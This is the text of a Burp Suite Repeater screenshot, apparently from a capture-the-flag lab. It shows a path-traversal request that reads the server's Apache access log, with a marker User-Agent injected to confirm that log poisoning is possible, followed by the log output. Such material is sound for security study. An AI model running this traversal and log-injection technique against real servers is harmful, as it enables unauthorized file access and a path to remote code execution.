 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▾ > ▾ Target: http://10.10.115.246 HTTP/1 ?
Request
Pretty Raw Hex \n ≡
INSPECTOR
1 GET /?view=.dog/../../../../../var/log/apache2/access.log&ext HTTP/1.1
2 Host: 10.10.115.246
3 User-Agent: I AM HERE
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
? Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
51 127.0.0.1 - - [11/Oct/2021:14:56:01 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
52 127.0.0.1 - - [11/Oct/2021:14:56:32 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
53 127.0.0.1 - - [11/Oct/2021:14:57:02 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
54 127.0.0.1 - - [11/Oct/2021:14:57:32 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
55 127.0.0.1 - - [11/Oct/2021:14:58:03 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
56 127.0.0.1 - - [11/Oct/2021:14:58:33 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
57 127.0.0.1 - - [11/Oct/2021:14:59:03 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
58 127.0.0.1 - - [11/Oct/2021:14:59:34 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
59 127.0.0.1 - - [11/Oct/2021:15:00:04 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
60 127.0.0.1 - - [11/Oct/2021:15:00:35 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
61 127.0.0.1 - - [11/Oct/2021:15:01:05 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
62 127.0.0.1 - - [11/Oct/2021:15:01:35 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
63 10.9.2.65 - - [11/Oct/2021:15:02:02 +0000] "GET /?view=.dog/../../../../../var/log/apache2/access.log&ext HTTP/1.1" 200 919 "-" "I AM HERE"
64 127.0.0.1 - - [11/Oct/2021:15:02:06 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
65 </div>
66 </body>
? Search... 0 matches
Done 4,578 bytes | 155 millis